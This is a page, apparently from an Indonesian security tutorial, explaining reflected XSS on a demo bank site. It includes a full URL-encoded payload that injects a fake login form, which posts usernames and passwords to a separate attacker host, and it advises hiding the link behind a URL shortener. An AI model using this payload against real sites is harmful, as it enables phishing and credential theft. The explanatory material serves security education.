 Pada contoh diatas attacker melakukan ujicoba dengan me-     Seperti disinggung diatas, umumnya celah keamanan ini diman-
masukkan “<h1>XSS</h1>” ke dalam input box untuk pen-        faatkan untuk melakukan serangan phishing atau social engi-
carian, dan apabila ternyata memiliki celah keamanan XSS,    neering terhadap user/pengguna sah dari suatu situs, sebagai
maka akan menampilkan versi Header 1 untuk kata-kata “XSS”   contoh adalah user akan di kirimi link untuk melakukan login,
seperti berikut ini:                                         karena user hanya memeriksa nama domain dan tanpa me-
                                                             meriksa keseluruhan link, atau attacker umumnya akan men-
                                                             girimkan link yang sudah di perpendek dengan layanan “short
                                                             url”untuk memperbesar kemungkinan user menjadi percaya.

                                                             Berikut adalah contoh payload XSS dalam serangan yang
                                                             umumnya digunakan oleh attacker. Attacker akan mengirimkan
                                                             link berikut ini:

                                                             http://192.168.1.209/omega-bank/result.php?teks=%3Cbr%3E%3Cbr%
                                                             3EPlease+login+with+the+form+below+to%20get%20the%20result:%3
                                                             Cform+action%3Dhttp://192.168.1.210/getlogin.php%3E%3Ctable%3E
                                                             %3Ctr%3E%3Ctd%3ELogin:%3C/td%3E%3Ctd%3E%3Cinput+type%3
                                                             Dtext+length%3D20+name%3Dlogin%3E%3C/td%3E%3C/tr%3E%3Ctr
                                                             %3E%3Ctd%3EPassword:%3C/td%3E%3Ctd%3E%3Cinput+type%3Dt
                                                             ext+length%3D20+name%3Dpassword%3E%3C/td%3E%3C/tr%3E%3
                                                             C/table%3E%3Cinput+type%3Dsubmit+value%3DLOGIN%3E%3C/for
                                                             m%3E&password=&submit=Submit


                                                             Atau apabila di perpendek dengan url-shortener menjadi
                                                             http://bit.ly/result dan sebagainya, yang apabila di klik oleh user
                                                             akan menjadi seperti gambar berikut ini:



                                                                                                                               4
 